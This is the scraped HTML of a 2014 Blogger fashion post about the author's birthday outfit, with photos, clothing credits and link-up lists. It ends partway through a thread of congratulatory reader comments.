<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj92oYHU3edSjZULc9ehWiSp5HQk-CK8m8N2pAxIM2sEFoFbbkBu7vtNk4GtKnryE2sbPRX7DHy_mOQk_E6cqqNOxniOxElnEuSHaRzrbOm2CyXNc7bw8BSQ53GRfOsaD4BsjUdJb-ZQzc/s1600/DSC_0675.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="926" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj92oYHU3edSjZULc9ehWiSp5HQk-CK8m8N2pAxIM2sEFoFbbkBu7vtNk4GtKnryE2sbPRX7DHy_mOQk_E6cqqNOxniOxElnEuSHaRzrbOm2CyXNc7bw8BSQ53GRfOsaD4BsjUdJb-ZQzc/s1600/DSC_0675.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioKWyrfYlaxG5TCfHEq1ift_NXoJXfU_yc4nQilltovRLHUtwVnVDNoBuB9jJR-Ch-gpZ83drlaTvNfncOsQAWkWY3pkA_yqBA0iMs3ORp0Q65sdoSXhfpnbS3o48pAv8izthtRzJ3sBk/s1600/DSC_0654.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="756" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioKWyrfYlaxG5TCfHEq1ift_NXoJXfU_yc4nQilltovRLHUtwVnVDNoBuB9jJR-Ch-gpZ83drlaTvNfncOsQAWkWY3pkA_yqBA0iMs3ORp0Q65sdoSXhfpnbS3o48pAv8izthtRzJ3sBk/s1600/DSC_0654.jpg" width="980" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy3UFzRbeNA22z3uz4ghuGRx0NgqDCMy5B5XAYfe10m5cMax1CtKS3ejRID7th1Y12tEPflm4IXWPaIfCMpUBG-dqCSmJthEKrxSuTvrtbau-0uLYC7TOeSP8emSGQ-Mu_MpHADcM7-Ro/s1600/DSC_0677.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="756" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy3UFzRbeNA22z3uz4ghuGRx0NgqDCMy5B5XAYfe10m5cMax1CtKS3ejRID7th1Y12tEPflm4IXWPaIfCMpUBG-dqCSmJthEKrxSuTvrtbau-0uLYC7TOeSP8emSGQ-Mu_MpHADcM7-Ro/s1600/DSC_0677.jpg" width="980" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Dress:&nbsp;<a href="http://us.asos.com/Miss-Francesca-Couture-Sequin-Halter-Prom-Dress/yvzpz/?iid=2490475&amp;r=1&amp;mk=na&amp;mporgp=Lw.." target="_blank">Similar</a>&nbsp;| Sunglasses:&nbsp;<a href="http://www.ray-ban.com/usa/sunglasses/RB2140%20unisex%201-original%20wayfarer%20classic-black/805289126577" target="_blank">Ray-Ban</a>&nbsp;| shoes:&nbsp;<a href="http://www.twolipsshoes.com/" target="_blank">2lipstoo</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
photos by&nbsp;<a href="http://theclique-blog.blogspot.com/" target="_blank">Natalia Ortonowska </a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-large;"><span style="background-color: white; color: #333333; line-height: 22.399999618530273px;"></span><br style="background-color: white; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;" /></span></div>
<h2 style="background-color: white; color: #333333; margin: 0px; outline: 0px; padding: 0px; position: relative; text-align: center;">
<span style="background-color: #fcfcfc; line-height: 23px; margin: 0px; outline: 0px; padding: 0px;"><span style="background-color: white; line-height: 20.799999237060547px; margin: 0px; outline: 0px; padding: 0px;"><span style="margin: 0px; outline: 0px; padding: 0px;"><span style="margin: 0px; outline: 0px; padding: 0px;"><span style="margin: 0px; outline: 0px; padding: 0px;"><span style="font-family: Georgia, 'Times New Roman', serif; margin: 0px; outline: 0px; padding: 0px;"><span style="font-size: x-large;">&nbsp;&nbsp;<a href="http://instagram.com/ispyoby" style="border-bottom-color: rgba(0, 0, 0, 0.0980392); border-bottom-style: solid; border-bottom-width: 1px; box-sizing: border-box; color: #666666; margin: 0px; outline: 0px; padding: 0px; text-decoration: none;">INSTAGRAM</a><span style="margin: 0px; outline: 0px; padding: 0px;">&nbsp;|&nbsp;</span><a href="https://twitter.com/Ispyoby" style="border-bottom-color: rgba(0, 0, 0, 0.0980392); border-bottom-style: solid; border-bottom-width: 1px; box-sizing: border-box; color: #666666; margin: 0px; outline: 0px; padding: 0px; text-decoration: none;">TWITTER</a><span style="margin: 0px; outline: 0px; padding: 0px;">&nbsp;</span><span style="margin: 0px; outline: 0px; padding: 0px;">|</span><a href="https://www.facebook.com/onlybeeu" style="border-bottom-color: rgba(0, 0, 0, 0.0980392); border-bottom-style: solid; border-bottom-width: 1px; box-sizing: border-box; color: #666666; margin: 0px; outline: 0px; padding: 0px; text-decoration: none;">FACEBOOK</a></span></span></span></span></span></span></span></h2>
<div>
<span style="background-color: #fcfcfc; line-height: 23px; margin: 0px; outline: 0px; padding: 0px;"><span style="background-color: white; line-height: 20.799999237060547px; margin: 0px; outline: 0px; padding: 0px;"><span style="margin: 0px; outline: 0px; padding: 0px;"><span style="margin: 0px; outline: 0px; padding: 0px;"><span style="margin: 0px; outline: 0px; padding: 0px;"><span style="font-family: Georgia, 'Times New Roman', serif; margin: 0px; outline: 0px; padding: 0px;"><br /></span></span></span></span></span></span></div>
<div>
<br /></div>
<div style="text-align: center;">
<a href="http://www.bloglovin.com/en/blog/12260761" title="Follow I spy oby on Bloglovin"><img alt="Follow on Bloglovin" border="0" src="http://www.bloglovin.com/widget/bilder/en/widget.gif?id=12260761" /></a><br />
<br />
Thank you so much for reading!<br />
xoxo<br />
Oby Grace<br />
<br />
<br />
<span style="font-size: xx-small;">Linking up with:&nbsp;<a href="http://www.clairejustineoxox.com/2014/06/creative-mondays-and-this-weeks.html" target="_blank">Creative monday</a>&nbsp;,<a href="http://www.stillbeingmolly.com/2014/06/09/3-ways-get-summer-party-ready-link/" target="_blank">Monday Funday</a>&nbsp;,&nbsp;<a href="http://www.iwouldsorockthis.com/2014/06/paradise-blue-link-up-party.html" target="_blank">i would so rock this</a>&nbsp;,&nbsp;<a href="http://watchoutforthewoestmans.blogspot.com/2014/06/watch-what-im-wearing_8.html" target="_blank">Watch what im wearing</a>&nbsp;,&nbsp;<a href="http://www.fizzandfrosting.com/2014/06/summer-maternity-weekend-work-style/" target="_blank">mix it</a>&nbsp;,&nbsp;<a href="http://dcinstyle.com/flower-print-dress-linkup/" target="_blank">monday bloom</a>&nbsp;,&nbsp;<a href="http://www.morepiecesofme.com/2014/06/manic-monday-curling-wand-tutorial.html" target="_blank">Manic Monday</a>&nbsp;,&nbsp;<a href="http://www.chachathefashiongenius.com/2014/06/the-lust-list-summer-style-essentials.html#more" target="_blank">how i summer</a>&nbsp;,&nbsp;<a href="http://www.jointhegossip.com/2014/06/join-gossip-makeover-by-alconen.html" target="_blank">Join the gossip</a>&nbsp;,<a href="http://www.lifeofmeg.com/2014/06/mingle-monday-link-up.html" target="_blank">Mingle  Monday</a>&nbsp;,&nbsp;<a href="http://stylelixir.com/2014/06/style-sessions-fashion-link-up-four-looks-which-is-your-favorite.html" target="_blank">Style Sessions</a>&nbsp;,<a href="http://lifesapartydli.blogspot.com/2014/06/mad-for-plaid-stylish-tuesday.html" target="_blank">Stylish tuesday</a>&nbsp;,&nbsp;<a href="http://www.thefashioncanvas.com/trend-spin-linkup-favorite-accessories/" target="_blank">Trend spin</a></span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.obygrace.com/2014/06/birthday-girl.html&title=Birthday Girl ❤' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.obygrace.com/2014/06/birthday-girl.html&title=Birthday Girl ❤' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.obygrace.com/2014/06/birthday-girl.html&title=Birthday Girl ❤' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.obygrace.com/2014/06/birthday-girl.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9L6IPtXbLFRE7rK6fD1a_J0o9YGxtFvQvD6fzePHwVO3YKortxrXgGlcjxmvsFkswpWGVLiHoYCvgqztyeTxrLGBZOftxb7s9-_hCFncEYIm_rzeyVqj88S7iyD3DFuJ7UNxOogagkQ0/s640/Birthday.jpg&description=    Happy Monday!     Hope everyone had a wonderful weekend!                         My birthday was on Saturday, it was definitely a birthd...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.obygrace.com/2014/06/birthday-girl.html&title=Birthday Girl ❤' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Womens Fashion
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.obygrace.com/2014/06/birthday-girl.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.obygrace.com/2014/06/birthday-girl.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-06-09T00:00:00-04:00'>6/09/2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5291092332107900147&postID=1033771842998350233&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5291092332107900147&postID=1033771842998350233&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5291092332107900147&postID=1033771842998350233&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5291092332107900147&postID=1033771842998350233&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5291092332107900147&postID=1033771842998350233&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.obygrace.com/search/label/birthday' rel='tag'>birthday</a>,
<a href='http://www.obygrace.com/search/label/dress' rel='tag'>dress</a>,
<a href='http://www.obygrace.com/search/label/fashion' rel='tag'>fashion</a>,
<a href='http://www.obygrace.com/search/label/Ispyoby' rel='tag'>Ispyoby</a>,
<a href='http://www.obygrace.com/search/label/lookbook' rel='tag'>lookbook</a>,
<a href='http://www.obygrace.com/search/label/ootd' rel='tag'>ootd</a>,
<a href='http://www.obygrace.com/search/label/outfit' rel='tag'>outfit</a>,
<a href='http://www.obygrace.com/search/label/streetstyle' rel='tag'>streetstyle</a>,
<a href='http://www.obygrace.com/search/label/Style' rel='tag'>Style</a>,
<a href='http://www.obygrace.com/search/label/Womens%20Fashion' rel='tag'>Womens Fashion</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>24 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3291261483589219396"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqZgUbZeS_Ows0mZajzCS-xHYM2iyu01RK4QaxjLBlbYYRtdO_u257DPViHKCXy-L7qRZFg_MpgYp5W4Bz7Ce9GtCwxLLm8JvEvevnvvy1yeJWPKy26PjgDyBOHiT6ag/s45-c/Bhwzz_iCYAAoqOY.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14704114743847231683" rel="nofollow">Eloquent Obi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402288149719#c3291261483589219396">9.6.14</a></span></div><p class="comment-content">Happy B-day! Many more and stay stylish! Enjoy!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3291261483589219396">Reply</a><span class="item-control blog-admin blog-admin pid-190808121"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/3291261483589219396">Delete</a></span></span></div><div class="comment-replies"><div id="c3291261483589219396-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3291261483589219396-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8352716445163488480"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17466666594282627053" rel="nofollow">Oby Grace</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402366121089#c8352716445163488480">9.6.14</a></span></div><p class="comment-content">Thank you! <br>xoxo</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1293528493"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/8352716445163488480">Delete</a></span></span></div><div class="comment-replies"><div id="c8352716445163488480-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8352716445163488480-ra" class="thread-chrome thread-expanded"><div></div><div id="c8352716445163488480-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8352716445163488480">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8352716445163488480-ce"></div></li></div><div id="c3291261483589219396-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3291261483589219396">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3291261483589219396-ce"></div></li><li class="comment" id="c5223108611859319630"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04331898713596652820" rel="nofollow">Princess Audu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402289452006#c5223108611859319630">9.6.14</a></span></div><p class="comment-content">Happy Belated birthday!<br><br>http://princessaudu.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5223108611859319630">Reply</a><span class="item-control blog-admin blog-admin pid-135646245"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/5223108611859319630">Delete</a></span></span></div><div class="comment-replies"><div id="c5223108611859319630-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5223108611859319630-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2993303293413197965"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17466666594282627053" rel="nofollow">Oby Grace</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402366135815#c2993303293413197965">9.6.14</a></span></div><p class="comment-content">Thank you! <br>xoxo</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1293528493"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/2993303293413197965">Delete</a></span></span></div><div class="comment-replies"><div id="c2993303293413197965-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2993303293413197965-ra" class="thread-chrome thread-expanded"><div></div><div id="c2993303293413197965-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2993303293413197965">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2993303293413197965-ce"></div></li></div><div id="c5223108611859319630-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5223108611859319630">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5223108611859319630-ce"></div></li><li class="comment" id="c4567456560493711300"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPMJZ2mSFB5e3ln9bbX4oco5H9s2Q2YdKkjVnZG0kyGvP7oDrvsm-qBycvt6LuPUg9TFR__lDCHixIFSIm0n2QdF4viUJfZ09dfYVLRh47Ui3VAmdczup-23PqTCvZw/s45-c/Screenshot_20200607-155152.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17818930574734628758" rel="nofollow">Elegance and Mommyhood</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402300787452#c4567456560493711300">9.6.14</a></span></div><p class="comment-content">Hi Oby, I am Ada. Found you through Shea&#39;s link-up. Happy Birthday first of all. You look gorgeous and happy in that dress. I love the fun shoes &amp; beaded gold purse.<br><br>I welcome you to check out my blog. Have a wonderful day &amp; week. Ada. =)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4567456560493711300">Reply</a><span class="item-control blog-admin blog-admin pid-542090746"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/4567456560493711300">Delete</a></span></span></div><div class="comment-replies"><div id="c4567456560493711300-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4567456560493711300-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2552462795429789615"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17466666594282627053" rel="nofollow">Oby Grace</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402366168625#c2552462795429789615">9.6.14</a></span></div><p class="comment-content">Thank you!  </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1293528493"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/2552462795429789615">Delete</a></span></span></div><div class="comment-replies"><div id="c2552462795429789615-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2552462795429789615-ra" class="thread-chrome thread-expanded"><div></div><div id="c2552462795429789615-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2552462795429789615">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2552462795429789615-ce"></div></li></div><div id="c4567456560493711300-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4567456560493711300">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4567456560493711300-ce"></div></li><li class="comment" id="c494298781448800951"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGodmim-bhEXoBIRiqEy-L96nkdk-nUZbSENwzL8ilDDmNFLV5WIZKizBgUX-9uUey5h-GofQNS-LBWzAsKMp8TvdVQ6vlr1vNLmw0ZyBsVzXdswi7-9narCwkIa19VA/s45-c/73M1nhB.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16702753682878257225" rel="nofollow">Whitney</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402323290208#c494298781448800951">9.6.14</a></span></div><p class="comment-content">Happy belated birthday!  Way go get your birthday dress on your blog in a timely manner :)  My birthday was a few weeks ago and I took photos buuuuuuut I haven&#39;t posted them yet...oooops!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="494298781448800951">Reply</a><span class="item-control blog-admin blog-admin pid-1722195054"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/494298781448800951">Delete</a></span></span></div><div class="comment-replies"><div id="c494298781448800951-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c494298781448800951-ra" class="thread-chrome thread-expanded"><div></div><div id="c494298781448800951-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="494298781448800951">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c494298781448800951-ce"></div></li><li class="comment" id="c6945019490397704347"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje850uSFpY-wT1kXNWzIFrIf1L4msxexP7EgV2rFVDIcssZnFLldoX1Od69NuxsRBKobAryg_aiQ-MwMoM-FU3duH7MFOuG7C_rX0x3L0CEtp9jVzQTbAb0NhHQ8Ed_Q/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16184853613933209984" rel="nofollow">Mo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402324241290#c6945019490397704347">9.6.14</a></span></div><p class="comment-content">Happy Birthday!!<br><br>Mo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6945019490397704347">Reply</a><span class="item-control blog-admin blog-admin pid-104801168"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/6945019490397704347">Delete</a></span></span></div><div class="comment-replies"><div id="c6945019490397704347-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6945019490397704347-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5781402863397890547"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17466666594282627053" rel="nofollow">Oby Grace</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402366188194#c5781402863397890547">9.6.14</a></span></div><p class="comment-content">Thank you! <br>xoxo</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1293528493"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/5781402863397890547">Delete</a></span></span></div><div class="comment-replies"><div id="c5781402863397890547-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5781402863397890547-ra" class="thread-chrome thread-expanded"><div></div><div id="c5781402863397890547-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5781402863397890547">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5781402863397890547-ce"></div></li></div><div id="c6945019490397704347-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6945019490397704347">Reply</a></div></ol></div></div><div 